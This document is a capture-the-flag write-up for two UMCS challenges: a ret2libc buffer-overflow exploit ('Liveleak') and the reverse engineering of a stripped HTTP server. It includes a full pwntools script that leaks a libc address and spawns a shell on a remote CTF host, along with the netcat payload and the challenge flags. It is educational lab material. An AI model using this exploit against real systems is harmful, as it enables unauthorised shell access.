The Liveleak challenge is a classic binary exploitation task centered around memory leakage. The goal is to exploit a buffer overflow vulnerability to leak a libc address, calculate offsets, and spawn a shell to retrieve the flag.
Goals:
- Exploit a buffer overflow to control program execution.
- Leak a memory address to bypass ASLR (Address Space Layout Randomization).
- Calculate the libc base address and locate system() and “/bin/sh”.
- Spawn a shell and read the flag
Vulnerability Analysis
Running checksec on the binary showed:

No canary and no PIE — perfect for a straightforward return address overwrite. Since NX enabled, ROP (Return-Oriented Programming) was necessary.
Protection Mechanisms
| Protection | Meaning | Impact |
|---|---|---|
| No Canary | Stack overflows are possible | You can overwrite the return address. |
| NX Enabled | Stack cannot execute injected shellcode. | You must reuse existing code (ROP), leaking real memory address |
| No PIE | Binary code address is predictable. | The addresses of gadgets and main function are fixed and predictable |
Disassembled the vuln function and revealed the core vulnerability

The function allocates a 64-byte stack buffer, but fgets reads up to 128 bytes. This allows us to overflow the stack and control the return address.
Solution Approach
- Calculating the Offset
The overflow occurs after:
- 64 bytes of the buffer
- 8 bytes for the saved base pointer (rbp) So the offset to the return address is 72 bytes.
payload = b’A’ * 72 # Exactly enough to reach the return address
On a 64-bit system, the stack layout looks like this during execution:
| buffer (64 bytes) | | saved RBP (8 bytes) | | saved RIP (8 bytes) |
Thus, when we reach and overwrite RIP (Return Instruction Pointer), the program will walk through our crafted ROP chain step by step at runtime, executing our chosen instructions
In later explanation, when the program hits ret:
- ret pops the first address (POP_RDI) and jumps there.
- POP_RDI loads the next stack value (puts_got) into RDI.
- ret pops again, now landing on puts_plt, which calls puts().
- After puts prints the leaked address, the program uses the next address (main) to restart.
This is how the ROP chain flows, the program executes it step by step as if you’re chaining function calls.
- Explanation on leaking an address Focus with ASLR (Address Space Layout Randomization) Eventhough we control the ret address, we don’t know where system() is located, because every time the program runs, libc is loaded at a different (random) address.
So before calling system(), we must:
- Leak a real address like puts from libc
- Calculate the base address of libc using: libc_base = leaked_puts_address - offset_of_puts
- Use this libc_base to compute the real system() and “/bin/sh” address.
Choosing system(“/bin/sh”):
- Gain a shell
- Use it to run command
- Retrieve a flag
Leaking puts:
- Always present in GOT (Global Offset Table)
- Easy to leak via a ROP chain
- Its offset inside libc is known, so once we leak it, we can compute all other important addresses
- Building the Leak Payload
- Leak puts real address
- Calculate libc_base
- Calculate system() and “/bin/sh”
- Call system(“/bin/sh”) to get a shell
To leak puts, we created a ROP chain
payload = b'A' * 72
payload += p64(POP_RDI) # pop rdi; ret
payload += p64(elf.got['puts']) # Address of puts in GOT
payload += p64(elf.plt['puts']) # Call puts to print its real address
payload += p64(elf.symbols['main']) # Restart the program
- Extracting the leaked address
When the program prints the leaked address, the output contains junk. But the valid memory address always starts at byte 2.
So we extracted as below:
leaked_bytes = leak_data[2:8] # Grab 6 bytes
leaked_addr = u64(leaked_bytes.ljust(8, b'\x00')) # Pad to 8
Once we had the leaked address, calculate libc_base next:
libc_base = leaked_addr - libc.symbols['puts']
- Build the Final Payload
Now that we know libc_base, we can compute the real addresses:
system_addr = libc_base + libc.symbols['system']
binsh_addr = libc_base + next(libc.search(b'/bin/sh'))
And craft a second ROP chain to call system(“/bin/sh”):
payload = b'A' \* 72
payload += p64(RET) # Stack alignment (16-byte rule)
payload += p64(POP_RDI) # pop rdi; ret
payload += p64(binsh_addr) # Address of "/bin/sh"
payload += p64(system_addr) # Address of system()
Flag Extraction
The final compilation of exploit script:
#!/usr/bin/env python3
from pwn import *
# Set context for the architecture
context.arch = 'amd64'
context.os = 'linux'
context.log_level = 'info' # Set to info for cleaner output
# Target information
ip = '34.133.69.112'
port = 10007
def exploit():
# Load the binary and libc
elf = ELF('./chall')
libc = ELF('./libc.so.6')
# Get important addresses
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main_addr = elf.symbols['main']
# ROP gadgets
POP_RDI = 0x4012bd # pop rdi; ret
RET = 0x4012c3 # ret (for stack alignment)
# Connect to the target server
conn = remote(ip, port)
# Receive the prompt
conn.recvuntil(b"Enter your input:")
# ============ Stage 1: Leak libc address ============
# Buffer overflow offset
offset = 72 # 64 bytes buffer + 8 bytes saved rbp
# Build ROP chain to leak puts address
payload = b'A' * offset
payload += p64(POP_RDI)
payload += p64(puts_got)
payload += p64(puts_plt)
payload += p64(main_addr)
# Send payload
log.info("Stage 1: Sending leak payload")
conn.sendline(payload)
# Receive response
leak_data = conn.recvuntil(b"Enter your input:")
# Extract leaked address
leaked_bytes = leak_data[2:8] # Position 2, size 6
leaked_addr = u64(leaked_bytes.ljust(8, b'\x00'))
log.success(f"Leaked puts address: {hex(leaked_addr)}")
# Calculate libc base
libc_base = leaked_addr - libc.symbols['puts']
log.success(f"Libc base address: {hex(libc_base)}")
# Calculate needed function addresses
system_addr = libc_base + libc.symbols['system']
binsh_addr = libc_base + next(libc.search(b'/bin/sh'))
log.info(f"System address: {hex(system_addr)}")
log.info(f"'/bin/sh' address: {hex(binsh_addr)}")
# ============ Stage 2: Execute system("/bin/sh") ============
log.info("Stage 2: Sending shell payload")
payload = b'A' * offset
payload += p64(RET) # For stack alignment
payload += p64(POP_RDI) # Set RDI (1st argument)
payload += p64(binsh_addr) # Pointer to "/bin/sh" string
payload += p64(system_addr) # Call system
# Send payload
conn.sendline(payload)
# Switch to interactive mode
log.success("Shell obtained! Switching to interactive mode.")
conn.interactive()
if __name__ == "__main__":
exploit()
Execute the script and we got access to the shell:

Retrieve the flag:

Flag: umcs{GOT_PLT_8f925fb19309045dac4db4572435441d}
Takeaways
- NX makes shellcode injection impossible.
- Modern exploits rely on ROP + libc functions instead.
- Leaking a function address (like puts) is essential to calculate the randomized memory layout (bypassing ASLR).
- Calling system(“/bin/sh”) is a reliable way to get shell access.
- Once we have the shell, the flag is just one command away.
Reverse Engineering
Http-server

Executive Summary
During analysis of the serever binary, we identified a simple TCP server written in C that processes raw HTTP-like requests. Upon correct request parsing, the server reveals a flag by reading the /flag file.
Case Details

| Property | Value |
|---|---|
| Challenge Type | Reverse Engineering |
| Target Binary | ELF 64-bit executable (Linux) |
| Architecture | X86_64 |
| Analysis Goal | Trigger the flag leak logic via crafted request |
| Linkage Type | Dynamically linked |
| Stripped | ✅ |
As the file was stripped, it has all its symbol names removed:
- Function names (main, printf,…)
- Variable names
- Debugging info
Static Analysis
- Perform decompilation with ghidra
Note that it was stripped, we should find the main function from the entry function

- In this Entry Point: FUN_001013a9

This function is responsible for setting up the TCP server, using standard BSD socket operations.
At this point we found a handler function, that is, FUN_0010154b() which invoked for interactions
- In this Request Handler: FUN_0010154b
This function receives raw data from the client and determines the response based on the request contents.

Key Logic:
-
Use strstr() to search for a specific request string:
strstr(pcVar2, "GET /goodshit/umcs_server HTTP/13.37")strstr(a, b) searches for the substing b inside the string a. -
If not found (where strstr() returns NULL) -> and reply:
HTTP/1.1 404 Not Found
Content-Type: text/plain
Not here buddy
- If the string is found, the server proceeds to open /flag and send its contents back to the client.
Flag Extraction
-
Connect to the server using netcat nc 34.133.69.112 8080
-
Enter the payload “GET /goodshit/umcs_server HTTP/13.37” Retrieve the flag

Flag: umcs{http_server_a058712ff1da79c9bbf211907c65a5cd}
Takeaways
- As the binary was stripped, we should start our static analysis from the entry symbol
- strstr() function check if the string literals is existed from user input
UMCS CTF Preliminary Round Scoreboard


